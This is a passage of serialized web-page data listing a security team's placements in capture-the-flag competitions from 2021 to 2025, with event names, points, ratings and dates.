2023","ctfPoints":21489,"ctftimeRating":68,"isMerger":true,"year":2023,"startDate":"2023-12-16T12:00:00+00:00","endDate":"2023-12-18T12:00:00+00:00"},{"place":1,"ctftimeId":2206,"name":"The Cyber Cooperative CTF","ctfPoints":7700,"ctftimeRating":48.42,"isMerger":true,"year":2023,"startDate":"2023-12-15T05:01:01+00:00","endDate":"2023-12-18T04:59:00+00:00"},{"place":7,"ctftimeId":2131,"name":"CTFZone 2023 Final","ctfPoints":3833,"ctftimeRating":0,"year":2023,"startDate":"2023-11-25T09:00:00+00:00","endDate":"2023-11-25T19:00:00+00:00"},{"place":1,"ctftimeId":1992,"name":"GlacierCTF 2023","ctfPoints":6471,"ctftimeRating":48.64,"year":2023,"startDate":"2023-11-24T18:00:00+00:00","endDate":"2023-11-26T18:00:00+00:00"},{"place":1,"ctftimeId":2134,"name":"1337UP LIVE CTF","ctfPoints":14869,"ctftimeRating":48.46,"year":2023,"startDate":"2023-11-17T11:59:59+00:00","endDate":"2023-11-18T23:59:59+00:00"},{"place":7,"ctftimeId":2128,"name":"BRICS+ CTF Finals 2023","ctfPoints":8770,"ctftimeRating":9.904,"year":2023,"startDate":"2023-11-11T10:00:00+00:00","endDate":"2023-11-11T18:00:00+00:00"},{"place":1,"ctftimeId":2122,"name":"HKCERT CTF 2023","ctfPoints":11409,"ctftimeRating":110,"year":2023,"startDate":"2023-11-10T10:00:00+00:00","endDate":"2023-11-12T10:00:00+00:00"},{"place":3,"ctftimeId":2129,"name":"Srdnlen CTF 2023","ctfPoints":7556,"ctftimeRating":25.418,"year":2023,"startDate":"2023-10-28T08:00:00+00:00","endDate":"2023-10-29T08:00:00+00:00"},{"place":8,"ctftimeId":2073,"name":"0CTF/TCTF 2023","ctfPoints":6825,"ctftimeRating":67.786,"isMerger":true,"year":2023,"startDate":"2023-12-09T02:00:00+00:00","endDate":"2023-12-11T02:00:00+00:00"},{"place":2,"ctftimeId":2035,"name":"HITCON CTF 2023 Final","ctfPoints":10710,"ctftimeRating":35.357,"isMerger":true,"onSite":true,"location":"Taipei, Taiwan","year":2023,"startDate":"2023-11-14T00:00:00+00:00","endDate":"2023-11-15T08:00:00+00:00"},{"place":2,"ctftimeId":2120,"name":"RuCTF 2023","ctfPoints":400732,"ctftimeRating":81.809,"isMerger":true,"year":2023,"startDate":"2023-11-04T10:00:00+00:00","endDate":"2023-11-04T19:00:00+00:00"},{"place":13,"ctftimeId":1921,"name":"Hack.lu CTF 2023","ctfPoints":1719,"ctftimeRating":38.548,"year":2023,"startDate":"2023-10-13T18:00:00+00:00","endDate":"2023-10-15T18:00:00+00:00"},{"place":18,"ctftimeId":2038,"name":"MapleCTF 2023","ctfPoints":1936,"ctftimeRating":8.255,"year":2023,"startDate":"2023-09-30T00:00:00+00:00","endDate":"2023-10-02T00:00:00+00:00"},{"place":1,"ctftimeId":2103,"name":"BRICS+ CTF Quals 2023","writeupTag":"bricsctf-quals-2023","ctfPoints":4745,"ctftimeRating":49.36,"year":2023,"startDate":"2023-09-24T10:00:00+00:00","endDate":"2023-09-25T10:00:00+00:00"},{"place":7,"ctftimeId":2003,"name":"SECCON CTF 2023 Quals","ctfPoints":3157,"ctftimeRating":82.134,"isMerger":true,"year":2023,"startDate":"2023-09-16T05:00:00+00:00","endDate":"2023-09-17T05:00:00+00:00"},{"place":1,"ctftimeId":1960,"name":"Bauhinia CTF 2023","ctfPoints":5260,"ctftimeRating":49.5,"year":2023,"startDate":"2023-08-19T00:00:00+00:00","endDate":"2023-08-21T00:00:00+00:00"},{"place":5,"ctftimeId":1955,"name":"CTFZone 2023 Quals","ctfPoints":5716,"ctftimeRating":79.043,"year":2023,"startDate":"2023-08-12T09:00:00+00:00","endDate":"2023-08-13T21:00:00+00:00"},{"place":10,"ctftimeId":2022,"name":"ESCAPE CTF 2023 Preliminary","ctfPoints":2680,"ctftimeRating":0,"year":2023,"startDate":"2023-08-05T01:00:00+00:00","endDate":"2023-08-05T09:00:00+00:00"},{"place":5,"ctftimeId":2077,"name":"WACON 2023 Final","ctfPoints":3776,"ctftimeRating":19.039,"isMerger":true,"onSite":true,"location":"Seoul, South Korea","year":2023,"startDate":"2023-09-25T07:00:00+00:00","endDate":"2023-09-26T07:00:00+00:00"},{"place":1,"ctftimeId":2076,"name":"WACON 2023 Prequal","ctfPoints":4115,"ctftimeRating":49.58,"isMerger":true,"year":2023,"startDate":"2023-09-02T00:00:00+00:00","endDate":"2023-09-03T00:00:00+00:00"},{"place":1,"ctftimeId":2056,"name":"Balsn CTF 2023","ctfPoints":4878,"ctftimeRating":158.18,"isMerger":true,"year":2023,"startDate":"2023-10-07T02:00:00+00:00","endDate":"2023-10-09T02:00:00+00:00"},{"place":8,"ctftimeId":2019,"name":"HITCON CTF 2023 Quals","ctfPoints":4586,"ctftimeRating":76.234,"isMerger":true,"year":2023,"startDate":"2023-09-08T14:00:00+00:00","endDate":"2023-09-10T14:00:00+00:00"},{"place":3,"ctftimeId":2015,"name":"ImaginaryCTF 2023","writeupTag":"imaginary-ctf-2023","ctfPoints":14389,"ctftimeRating":44.899,"year":2023,"startDate":"2023-07-21T19:00:00+00:00","endDate":"2023-07-23T19:00:00+00:00"},{"place":18,"ctftimeId":1972,"name":"zer0pts CTF 2023","ctfPoints":2285,"ctftimeRating":31.395,"year":2023,"startDate":"2023-07-15T03:00:00+00:00","endDate":"2023-07-16T03:00:00+00:00"},{"place":1,"ctftimeId":2032,"name":"CrewCTF 2023","writeupTag":"crew-ctf-2023","ctfPoints":26745,"ctftimeRating":40.66,"year":2023,"startDate":"2023-07-08T05:00:00+00:00","endDate":"2023-07-09T17:00:00+00:00"},{"place":3,"ctftimeId":1899,"name":"UIUCTF 2023","ctfPoints":4712,"ctftimeRating":63.613,"year":2023,"startDate":"2023-07-01T00:00:00+00:00","endDate":"2023-07-03T00:00:00+00:00"},{"place":1,"ctftimeId":1828,"name":"SEETF 2023","ctfPoints":19584,"ctftimeRating":49.76,"year":2023,"startDate":"2023-06-10T02:00:00+00:00","endDate":"2023-06-12T02:00:00+00:00"},{"place":1,"ctftimeId":1935,"name":"BYUCTF 2023","ctfPoints":23491,"ctftimeRating":41.82,"year":2023,"startDate":"2023-05-19T17:00:00+00:00","endDate":"2023-05-21T05:00:00+00:00"},{"place":1,"ctftimeId":1949,"name":"UMDCTF 2023","ctfPoints":23751,"ctftimeRating":87.54,"writeupTag":"umdctf-2023","year":2023,"startDate":"2023-04-28T22:00:00+00:00","endDate":"2023-04-30T22:00:00+00:00"},{"place":6,"ctftimeId":1859,"name":"Ã¥ngstromCTF 2023","ctfPoints":3110,"ctftimeRating":97.477,"year":2023,"startDate":"2023-04-22T00:00:00+00:00","endDate":"2023-04-26T23:59:59+00:00"},{"place":1,"ctftimeId":1892,"name":"Bucket CTF 2023","ctfPoints":16419,"ctftimeRating":49.58,"year":2023,"startDate":"2023-04-07T17:00:00+00:00","endDate":"2023-04-09T17:00:00+00:00"},{"place":1,"ctftimeId":1860,"name":"RITSEC CTF 2023","ctfPoints":9362,"ctftimeRating":61.24,"year":2023,"startDate":"2023-03-31T16:00:00+00:00","endDate":"2023-04-02T16:00:00+00:00"},{"place":1,"ctftimeId":1866,"name":"WolvCTF 2023","ctfPoints":16906,"ctftimeRating":48.66,"writeupTag":"wolvctf-2023","year":2023,"startDate":"2023-03-17T20:00:00+00:00","endDate":"2023-03-19T20:00:00+00:00"},{"place":1,"ctftimeId":1919,"name":"UTCTF 2023","ctfPoints":18214,"ctftimeRating":87.08,"writeupTag":"utctf-2023","year":2023,"startDate":"2023-03-11T00:00:00+00:00","endDate":"2023-03-13T00:00:00+00:00"},{"place":4,"ctftimeId":1889,"name":"Cyber Apocalypse 2023: The Cursed Mission","ctfPoints":23125,"ctftimeRating":29.013,"isMerger":true,"year":2023,"startDate":"2023-03-18T13:00:00+00:00","endDate":"2023-03-23T12:59:00+00:00"},{"place":15,"ctftimeId":1871,"name":"DEF CON CTF Qualifier 2023","ctfPoints":2083,"ctftimeRating":47.485,"isMerger":true,"year":2023,"startDate":"2023-05-27T00:00:00+00:00","endDate":"2023-05-29T00:00:00+00:00"},{"place":19,"ctftimeId":1848,"name":"HackTM CTF Quals 2023","ctfPoints":1888,"ctftimeRating":10.116,"year":2023,"startDate":"2023-02-18T12:00:00+00:00","endDate":"2023-02-19T12:00:00+00:00"},{"place":4,"ctftimeId":1770,"name":"PlaidCTF 2023","ctfPoints":2598,"ctftimeRating":102.599,"isMerger":true,"year":2023,"startDate":"2023-04-14T21:00:00+00:00","endDate":"2023-04-16T21:00:00+00:00"},{"place":8,"ctftimeId":1837,"name":"Hack-A-Sat 4 Qualifiers","ctfPoints":2433,"ctftimeRating":31.996,"isMerger":true,"year":2023,"startDate":"2023-04-01T14:00:00+00:00","endDate":"2023-04-02T20:00:00+00:00"},{"place":2,"ctftimeId":1732,"name":"LA CTF 2023","ctfPoints":15372,"ctftimeRating":36.596,"writeupTag":"lactf-2023","year":2023,"startDate":"2023-02-11T04:00:00+00:00","endDate":"2023-02-12T22:00:00+00:00"},{"place":1,"ctftimeId":1839,"name":"idekCTF 2022*","ctfPoints":21895,"ctftimeRating":49.12,"writeupTag":"idekctf-2022","year":2023,"startDate":"2023-01-13T00:00:00+00:00","endDate":"2023-01-15T00:00:00+00:00"},{"place":3,"ctftimeId":1842,"name":"TetCTF 2023","ctfPoints":9825,"ctftimeRating":59.283,"year":2023,"startDate":"2023-01-01T00:00:00+00:00","endDate":"2023-01-03T00:00:00+00:00"},{"place":1,"ctftimeId":1787,"name":"X-MAS CTF 2022","ctfPoints":11024,"ctftimeRating":48.84,"year":2022,"startDate":"2022-12-16T20:00:00+00:00","endDate":"2022-12-21T19:59:59+00:00"},{"place":10,"ctftimeId":1810,"name":"KITCTFCTF 2022","ctfPoints":5270,"ctftimeRating":13.491,"year":2022,"startDate":"2022-12-09T18:00:00+00:00","endDate":"2022-12-10T23:59:59+00:00"},{"place":3,"ctftimeId":1802,"name":"STACK The Flags 2022 Open","ctfPoints":21600,"writeupTag":"stack-the-flags-2022","ctftimeRating":0,"year":2022,"startDate":"2022-12-02T13:00:00+00:00","endDate":"2022-12-04T13:00:00+00:00"},{"place":1,"ctftimeId":1629,"name":"SunshineCTF 2022","ctfPoints":4838,"ctftimeRating":48.2,"year":2022,"startDate":"2022-11-19T10:00:00+00:00","endDate":"2022-11-21T10:00:00+00:00"},{"place":7,"ctftimeId":1756,"name":"Square CTF 2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"},{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"},{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"},{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"},{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"},{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"},{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"},{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"},{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"},{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"},{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"},{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"},{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"},{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"},{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"},{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"},{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"},{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"},{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"},{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"},{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"},{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"},{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"},{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"},{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"},{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"},{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"},{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"},{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"},{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"},{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"},{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"},{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"},{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"},{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"},{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"},{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"},{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"},{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"},{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"},{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"},{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"},{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],"columns":"$e"}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2025"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","Cyber Mimic Defense Finals",{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"}],["$","$Lf","CTFZone 2025 Final",{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"}],["$","$Lf","SAS CTF 2025 Finals",{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"}],["$","$Lf","LINE CTF 2025",{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"}],["$","$Lf","Securinets CTF Quals 2025",{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"}],["$","$Lf","Ctrl+Space CTF Quals",{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"}],["$","$Lf","CrewCTF 2025",{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"}],["$","$Lf","Alfa Surfing CTF",{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"}],["$","$Lf","HITCON CTF 2025",{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"}],["$","$Lf","CTFZone 2025 Quals",{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2025",{"place":1000,"name":"SekaiCTF 2025","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2025","year":2025,"startDate":"2025-08-16T01:00:00+00:00","endDate":"2025-08-18T01:00:00+00:00"}],["$","$Lf","DEF CON CTF 2025",{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"}],["$","$Lf","justCTF 2025",{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"}],["$","$Lf","Sonic Jailbreak Hackathon",{"place":1000,"name":"Sonic Jailbreak Hackathon","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sonic-jailbreak-hackathon","year":2025,"startDate":"2025-05-06T00:00:00+00:00","endDate":"2025-05-09T00:00:00+00:00"}],["$","$Lf","Crypto CTF 2025",{"place":39,"ctftimeId":2577,"name":"Crypto CTF 2025","ctfPoints":740,"ctftimeRating":13.251,"year":2025,"startDate":"2025-07-12T06:00:00+00:00","endDate":"2025-07-13T06:00:00+00:00"}],["$","$Lf","R3CTF 2025",{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2025",{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"}],["$","$Lf","IERAE CTF 2025",{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Finals",{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"}],["$","$Lf","bi0sCTF 2025",{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"}],["$","$Lf","SASCTF 2025 Quals",{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Quals",{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"}],["$","$Lf","ICCSDFAI",{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2025",{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"}],["$","$Lf","1753CTF 2025",{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"}],["$","$Lf","PlaidCTF 2025",{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"}],["$","$Lf","Codegate CTF 2025 Preliminary",{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"}],["$","$Lf","DiceCTF 2025 Quals",{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"}],["$","$Lf","Cyber Apocalypse CTF 2025: Tales from Eldoria",{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025",{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"}],["$","$Lf","TPCTF 2025",{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"}],["$","$Lf","SECCON CTF 13 International Finals",{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Final Round)",{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"}],["$","$Lf","SUCTF 2025",{"place":2,"ctftimeId":2620,"name":"SUCTF 